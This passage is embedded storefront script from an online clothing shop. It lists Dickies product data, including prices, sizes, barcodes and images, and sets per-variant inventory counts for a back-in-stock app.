X-Large","public_title":"X-Large","options":["X-Large"],"price":4499,"weight":250,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136169038","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_1_clipped_rev_1.jpg?v=1742776475","\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_2_clipped_rev_1.jpg?v=1742776476"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_1_clipped_rev_1.jpg?v=1742776475","options":["Size"],"media":[{"alt":null,"id":23123126878342,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_1_clipped_rev_1.jpg?v=1742776475"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_1_clipped_rev_1.jpg?v=1742776475","width":1250},{"alt":null,"id":23123127894150,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_2_clipped_rev_1.jpg?v=1742776476"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K3210125_CHARCOAL_2_clipped_rev_1.jpg?v=1742776476","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis classic fit short sleeve heavy weight crew neck cotton tshirt has a roomy fit and long tail tokeep you covered, while the tapered neck and shoulder seams are built strong for added durability.Chest pocket with pencil divider. Tag-free label prevents chafing.\u003c\/p\u003e\n\u003cp\u003e235gsm 100% Cotton Jersey\u003c\/p\u003e"},{"id":6740185907334,"title":"Dickies H.S Classic Crew Neck Sweater Grey Marle","handle":"dickies-hs-classic-crew-neck-sweater-grey-marle","description":"\u003cp\u003eClassic fit crew neck cotton fleece sweater. Rib trim neckline. Sleeve cuff andhem. Dickies logo water based platisol print at front.\u003c\/p\u003e\n\u003cp\u003eMale is wearing a size L. He is 188cm tall with a 76cm waist. Female is wearing a size L. She is 177cm tall with a 61cm waist.\u003c\/p\u003e\n\u003cp\u003eDickies H.S Classic Crew Neck Sweater Grey Marle\u003c\/p\u003e","published_at":"2023-07-06T12:20:19+09:30","created_at":"2022-06-21T11:26:24+09:30","vendor":"Dickies","type":"MENS OUTERWEAR","tags":["BLACKFRIDAY30","Dickies","FLASHSALE10","MENS OUTERWEAR"],"price":8099,"price_min":8099,"price_max":8099,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39800654364806,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9343136154836","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies H.S Classic Crew Neck Sweater Grey Marle - Small","public_title":"Small","options":["Small"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136154836","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39800654397574,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9343136154843","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Crew Neck Sweater Grey Marle - Medium","public_title":"Medium","options":["Medium"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136154843","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39800654430342,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9343136154850","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Crew Neck Sweater Grey Marle - Large","public_title":"Large","options":["Large"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136154850","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39800654463110,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9343136154867","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Crew Neck Sweater Grey Marle - X-Large","public_title":"X-Large","options":["X-Large"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136154867","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_1_clipped_rev_1.jpg?v=1742778119","\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_3_clipped_rev_1.jpg?v=1742778119","\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_2_clipped_rev_1.jpg?v=1742778119"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_1_clipped_rev_1.jpg?v=1742778119","options":["Size"],"media":[{"alt":null,"id":22626443100294,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1215,"width":1215,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_1_clipped_rev_1.jpg?v=1742778119"},"aspect_ratio":1.0,"height":1215,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_1_clipped_rev_1.jpg?v=1742778119","width":1215},{"alt":null,"id":22626445951110,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1225,"width":1225,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_3_clipped_rev_1.jpg?v=1742778119"},"aspect_ratio":1.0,"height":1225,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_3_clipped_rev_1.jpg?v=1742778119","width":1225},{"alt":null,"id":22626443985030,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1191,"width":1191,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_2_clipped_rev_1.jpg?v=1742778119"},"aspect_ratio":1.0,"height":1191,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_GYML_2_clipped_rev_1.jpg?v=1742778119","width":1191}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eClassic fit crew neck cotton fleece sweater. Rib trim neckline. Sleeve cuff andhem. Dickies logo water based platisol print at front.\u003c\/p\u003e\n\u003cp\u003eMale is wearing a size L. He is 188cm tall with a 76cm waist. Female is wearing a size L. She is 177cm tall with a 61cm waist.\u003c\/p\u003e\n\u003cp\u003eDickies H.S Classic Crew Neck Sweater Grey Marle\u003c\/p\u003e"}]
  
    window.ORDERSIFY_BIS.collection_product_collections[1300134363198] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192210494] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192243262] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192276030] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192308798] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192341566] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105192374334] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[1300144488510] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105207873598] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105207906366] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105207939134] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105207971902] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105208004670] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34995856113798] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39721872621702] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[1300135247934] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193947198] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 3};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193979966] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105194012734] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105194045502] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105194078270] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[1300145930302] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105223667774] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105223700542] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105223733310] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105223766078] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105223798846] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34811618427014] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[1300137508926] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105198305342] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105198338110] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105198370878] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105198403646] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[19153732960318] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119795384454] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119795417222] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6726696108166] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082468998] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082501766] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082534534] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082567302] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082600070] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39760082632838] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119788175494] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119788339334] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[5192565948550] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911942279302] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911942312070] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911942344838] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911942377606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911942410374] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[1300134756414] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193324606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193357374] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193390142] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193422910] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[12105193455678] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40079219589254] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[5192576041094] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911968592006] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39346706153606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911968624774] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911968657542] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34911968690310] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119790502022] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[40119866163334] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42123319672966] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7433107538054] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313889415302] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313889448070] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313889480838] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313889513606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313889546374] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7470439071878] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42480381919366] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7433109667974] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313895870598] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313895903366] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313895936134] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313895968902] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 3};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313896001670] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313896034438] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313896067206] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[4382717083782] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[31320802427014] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[31320802459782] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[31320802492550] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[31320802525318] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[31320802558086] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34897098637446] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[34897098670214] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7433102000262] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313879355526] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313879388294] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313879421062] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313879453830] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 3};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313879486598] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7433099018374] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313873555590] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313873588358] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313873621126] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313873653894] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313873686662] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7432960049286] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313518809222] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313518841990] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313518874758] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313518907526] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6569693970566] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[39367470219398] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39367470252166] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39367470284934] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39367470317702] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39456676905094] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[6560092422278] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[39335357087878] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: -1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39335357120646] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: -1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39335357153414] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[39335357186182] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7453969875078] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42416294756486] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7453936550022] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42416134455430] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42416134488198] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42416134520966] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42416134553734] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7437962805382] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42344149811334] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42344149844102] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42344149876870] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42344149909638] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7434330570886] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42319084650630] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42319084683398] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42319084716166] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42319084748934] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7433103179910] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313880830086] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313880862854] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 4};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313880895622] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 5};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313880928390] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 6};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313880961158] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7432944943238] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313312895110] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313312927878] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313312960646] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313312993414] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7432920498310] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313185558662] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313185591430] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7432898642054] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313142337670] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 2};
     
      window.ORDERSIFY_BIS.collection_product_inventories[42313142370438] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7357924540550] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[41669695144070] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41669695176838] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41669695209606] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41669695242374] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7329056030854] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328593030] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328625798] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328658566] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328691334] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328724102] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41557328756870] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7311601860742] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[41489703207046] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41489703239814] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41489703272582] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41489703305350] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41489703338118] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7282470584454] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587728518] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587761286] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587794054] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587826822] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587859590] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41401587892358] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7279951478918] = [];
     
      window.ORDERSIFY_BIS.collection_product_inventories[41394182717574] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41394182750342] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
     
      window.ORDERSIFY_BIS.collection_product_inventories[41394182783110] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
    
  
    window.ORDERSIFY_BIS.collection_product_collections[7225934086278] = [];
     
